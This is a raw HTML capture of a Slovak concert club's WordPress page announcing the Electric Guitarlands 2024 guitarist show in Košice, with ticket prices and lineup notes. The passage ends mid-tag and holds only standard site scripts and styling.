

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://collosseum.sk/2024/01/08/electric-guitarlads-florian-opahle-jethro-tull-rowan-robertson-dio-nick-johnston-angel-vivaldi/
body_size: 62405
content:
<!DOCTYPE html>
<html lang="sk-SK">
<head>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8CZ2QXBWP7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8CZ2QXBWP7');
</script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>ELECTRIC GUITARLADS &#8211; STEVE BOLTON, ROWAN ROBERTSON, ANGEL VIVALDI, EMILIANO TESSITORE &#8211; Collosseum Club Košice</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="RSS kanál: Collosseum Club Košice &raquo;" href="https://collosseum.sk/feed/" />
<link rel="alternate" type="application/rss+xml" title="RSS kanál komentárov webu Collosseum Club Košice &raquo;" href="https://collosseum.sk/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Collosseum Club Košice &raquo; iCal Feed" href="https://collosseum.sk/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="RSS kanál komentárov webu Collosseum Club Košice &raquo; ku článku ELECTRIC GUITARLADS &#8211; STEVE BOLTON, ROWAN ROBERTSON, ANGEL VIVALDI, EMILIANO TESSITORE" href="https://collosseum.sk/2024/01/08/electric-guitarlads-florian-opahle-jethro-tull-rowan-robertson-dio-nick-johnston-angel-vivaldi/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://collosseum.sk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcollosseum.sk%2F2024%2F01%2F08%2Felectric-guitarlads-florian-opahle-jethro-tull-rowan-robertson-dio-nick-johnston-angel-vivaldi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://collosseum.sk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcollosseum.sk%2F2024%2F01%2F08%2Felectric-guitarlads-florian-opahle-jethro-tull-rowan-robertson-dio-nick-johnston-angel-vivaldi%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://collosseum.sk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://collosseum.sk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://collosseum.sk/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://collosseum.sk/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://collosseum.sk/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://collosseum.sk/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='onepress-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C500%2C600%2C700%2C300%2C100%2C800%2C900%7COpen+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=2.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-animate-css' href='https://collosseum.sk/wp-content/themes/onepress/assets/css/animate.min.css?ver=2.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-fa-css' href='https://collosseum.sk/wp-content/themes/onepress/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-bootstrap-css' href='https://collosseum.sk/wp-content/themes/onepress/assets/css/bootstrap.min.css?ver=2.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-style-css' href='https://collosseum.sk/wp-content/themes/onepress/style.css?ver=6.9' type='text/css' media='all' />
<style id='onepress-style-inline-css' type='text/css'>
#main .video-section section.hero-slideshow-wrapper{background:transparent}.hero-slideshow-wrapper:after{position:absolute;top:0px;left:0px;width:100%;height:100%;background-color:rgba(0,0,0,0.3);display:block;content:""}.body-desktop .parallax-hero .hero-slideshow-wrapper:after{display:none!important}#parallax-hero>.parallax-bg::before{background-color:rgba(0,0,0,0.3);opacity:1}.body-desktop .parallax-hero .hero-slideshow-wrapper:after{display:none!important}a,.screen-reader-text:hover,.screen-reader-text:active,.screen-reader-text:focus,.header-social a,.onepress-menu a:hover,.onepress-menu ul li a:hover,.onepress-menu li.onepress-current-item>a,.onepress-menu ul li.current-menu-item>a,.onepress-menu>li a.menu-actived,.onepress-menu.onepress-menu-mobile li.onepress-current-item>a,.site-footer a,.site-footer .footer-social a:hover,.site-footer .btt a:hover,.highlight,#comments .comment .comment-wrapper .comment-meta .comment-time:hover,#comments .comment .comment-wrapper .comment-meta .comment-reply-link:hover,#comments .comment .comment-wrapper .comment-meta .comment-edit-link:hover,.btn-theme-primary-outline,.sidebar .widget a:hover,.section-services .service-item .service-image i,.counter_item .counter__number,.team-member .member-thumb .member-profile a:hover,.icon-background-default{color:#dd0202}input[type="reset"],input[type="submit"],input[type="submit"],input[type="reset"]:hover,input[type="submit"]:hover,input[type="submit"]:hover .nav-links a:hover,.btn-theme-primary,.btn-theme-primary-outline:hover,.section-testimonials .card-theme-primary,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce button.button.alt,.pirate-forms-submit-button,.pirate-forms-submit-button:hover,input[type="reset"],input[type="submit"],input[type="submit"],.pirate-forms-submit-button,.contact-form div.wpforms-container-full .wpforms-form .wpforms-submit,.contact-form div.wpforms-container-full .wpforms-form .wpforms-submit:hover,.nav-links a:hover,.nav-links a.current,.nav-links .page-numbers:hover,.nav-links .page-numbers.current{background:#dd0202}.btn-theme-primary-outline,.btn-theme-primary-outline:hover,.pricing__item:hover,.section-testimonials .card-theme-primary,.entry-content blockquote{border-color:#dd0202}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt{background-color:#dd0202}.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{background-color:#dd0202}#footer-widgets{}.gallery-carousel .g-item{padding:0px 10px}.gallery-carousel{margin-left:-10px;margin-right:-10px}.gallery-grid .g-item,.gallery-masonry .g-item .inner{padding:10px}.gallery-grid,.gallery-masonry{margin:-10px}
/*# sourceURL=onepress-style-inline-css */
</style>
<link rel='stylesheet' id='onepress-gallery-lightgallery-css' href='https://collosseum.sk/wp-content/themes/onepress/assets/css/lightgallery.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/collosseum.sk\/wp-admin\/admin-ajax.php","nonce":"8343b7b11e","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://collosseum.sk/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://collosseum.sk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://collosseum.sk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://collosseum.sk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Zobrazi\u0165 ko\u0161\u00edk","cart_url":"https://collosseum.sk/kosik/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://collosseum.sk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://collosseum.sk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Zobrazi\u0165 heslo","i18n_password_hide":"Skry\u0165 heslo"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://collosseum.sk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://collosseum.sk/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://collosseum.sk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://collosseum.sk/wp-json/wp/v2/posts/3266" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://collosseum.sk/xmlrpc.php?rsd" />
<link rel="canonical" href="https://collosseum.sk/2024/01/08/electric-guitarlads-florian-opahle-jethro-tull-rowan-robertson-dio-nick-johnston-angel-vivaldi/" />
<link rel='shortlink' href='https://collosseum.sk/?p=3266' />
<meta name="et-api-version" content="v1"><meta name="et-api-origin" content="https://collosseum.sk"><link rel="https://theeventscalendar.com/" href="https://collosseum.sk/wp-json/tribe/tickets/v1/" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://collosseum.sk"><link rel="alternate" href="https://collosseum.sk/wp-json/tribe/events/v1/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://collosseum.sk/wp-content/uploads/2023/01/cropped-collosseum-logo2.0-posters-32x32.png" sizes="32x32" />
<link rel="icon" href="https://collosseum.sk/wp-content/uploads/2023/01/cropped-collosseum-logo2.0-posters-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://collosseum.sk/wp-content/uploads/2023/01/cropped-collosseum-logo2.0-posters-180x180.png" />
<meta name="msapplication-TileImage" content="https://collosseum.sk/wp-content/uploads/2023/01/cropped-collosseum-logo2.0-posters-270x270.png" />
<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://collosseum.sk/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-3266 single-format-standard wp-custom-logo wp-theme-onepress theme-onepress cookies-not-set woocommerce-no-js tribe-no-js tec-no-tickets-on-recurring tec-no-rsvp-on-recurring group-blog tribe-theme-onepress">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Prejsť na obsah</a>
	<div id="header-section" class="h-on-top no-transparent">		<header id="masthead" class="site-header header-contained no-sticky no-scroll no-t h-on-top" role="banner">
			<div class="container">
				<div class="site-branding">
				<div class="site-brand-inner has-logo-img no-desc"><div class="site-logo-div"><a href="https://collosseum.sk/" class="custom-logo-link  no-t-logo" rel="home" itemprop="url"><img width="400" height="80" src="https://collosseum.sk/wp-content/uploads/2020/10/cropped-collosseum_logo-1.png" class="custom-logo" alt="Collosseum Club Košice" itemprop="logo" decoding="async" srcset="https://collosseum.sk/wp-content/uploads/2020/10/cropped-collosseum_logo-1.png 400w, https://collosseum.sk/wp-content/uploads/2020/10/cropped-collosseum_logo-1-300x60.png 300w" sizes="(max-width: 400px) 100vw, 400px" /></a></div></div>				</div>
				<div class="header-right-wrapper">
					<a href="#0" id="nav-toggle">Menu<span></span></a>
					<nav id="site-navigation" class="main-navigation" role="navigation">
						<ul class="onepress-menu">
							<li id="menu-item-1253" class="menu-item menu-item-type-post_type_archive menu-item-object-tribe_events menu-item-1253"><a href="https://collosseum.sk/events/">Vstupenky/Tickets</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-42"><a href="https://collosseum.sk/">Domov</a></li>
<li id="menu-item-4782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4782"><a href="https://collosseum.sk/o-klube/">O klube</a></li>
<li id="menu-item-4783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4783"><a href="https://collosseum.sk/kontakty/">Kontakty</a></li>
<li id="menu-item-4784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4784"><a href="https://collosseum.sk/guestbook/">Guestbook</a></li>
<li id="menu-item-4116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4116"><a href="https://collosseum.sk/galeria/">Galéria</a></li>
						</ul>
					</nav>
					<!-- #site-navigation -->
				</div>
			</div>
		</header><!-- #masthead -->
		</div>
	<div id="content" class="site-content">

				<div id="content-inside" class="container no-sidebar">
			<div id="primary" class="content-area">
				<main id="main" class="site-main" role="main">

				
					<article id="post-3266" class="post-3266 post type-post status-publish format-standard has-post-thumbnail hentry category-koncerty">
	<header class="entry-header">
		<h1 class="entry-title">ELECTRIC GUITARLADS &#8211; STEVE BOLTON, ROWAN ROBERTSON, ANGEL VIVALDI, EMILIANO TESSITORE</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<img width="218" height="300" src="https://collosseum.sk/wp-content/uploads/2024/01/gitaristi-218x300.jpg" class="pull-left mr-3 wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://collosseum.sk/wp-content/uploads/2024/01/gitaristi-218x300.jpg 218w, https://collosseum.sk/wp-content/uploads/2024/01/gitaristi-600x827.jpg 600w, https://collosseum.sk/wp-content/uploads/2024/01/gitaristi.jpg 704w" sizes="(max-width: 218px) 100vw, 218px" />		<strong>Dátum a čas akcie: </strong>24.05.2024 - 20:00<br>
		<strong>Vstupné: </strong>predpredaj v klube / státie: 31€, predpredaj ticketportal / státie: 33€ / balkón: 40€ / ZŤP na vozíku: 10€<br>
				<strong>Facebook udalosť: </strong><a href="https://www.facebook.com/events/344341915209321" target="_blank">Odkaz</a><br>
				<br>
		<hr>
		<p> <div class="xdj266r x11i5rnm xat24cr x1mh8g0r x1vvkbs">ELECTRIC GUITARLANDS 2024<br class="html-br" />Rowan Robertson, Steve „Boltz“ Bolton, Emilio Tessitore, Angelo Vivaldi<br class="html-br" />Rockový súboj gitaristov R.J. DIO, THE WHO, PAUL YOUNG, ULI ROTH, VINNIE MOORE BAND, DOOGIE WHITE BAND, ATOMIC ROOSTER</div><br />
<div class="x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s">Zo zostavy vypadol Florian Opahle a pôvodne avizovaný bluesman z Kanady Nick Johnston musel svoju účasť zo zdravotných dôvodov stornovať.</div><br />
<div class="x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s">STEVE BOLTON (The WHO, Paul YOUNG, Atomic Rooster)<br class="html-br" /><a class="x1i10hfl xjbqb8w x1ejq31n xd10rxx x1sy0etr x17r0tee x972fbf xcfux6l x1qhh985 xm0m39n x9f619 x1ypdohk xt0psk2 xe8uvvx xdj266r x11i5rnm xat24cr x1mh8g0r xexx8yu x4uap5 x18d9i69 xkhd6sd x16tdsg8 x1hl2dhg xggy1nq x1a2a7pz x1sur9pj xkrqix3 xzsf02u x1s688f" tabindex="0" role="link" href="https://www.facebook.com/profile.php?id=100063568121404&amp;__cft__[0]=AZUbmTAAglme9E_nHKdEvOcoDCPk13Jll1c5Xqvdyzug-O3dL_b9_hpMtLcVSN4i9Q37vGuIG6Wg3vvn5-55qy37k_5JSCeN6c-_sP4b7gSSCDY3QukUNtyc4Y05aAPiZLHkkt3Y4jem2uiUbQxNv2il54nTcdDLL6RpaxlI5M6ZYQ&amp;__tn__=q">https://www.facebook.com/profile.php?id=100063568121404</a><br class="html-br" /><a class="x1i10hfl xjbqb8w x1ejq31n xd10rxx x1sy0etr x17r0tee x972fbf xcfux6l x1qhh985 xm0m39n x9f619 x1ypdohk xt0psk2 xe8uvvx xdj266r x11i5rnm xat24cr x1mh8g0r xexx8yu x4uap5 x18d9i69 xkhd6sd x16tdsg8 x1hl2dhg xggy1nq x1a2a7pz x1sur9pj xkrqix3 x1fey0fg" tabindex="0" role="link" 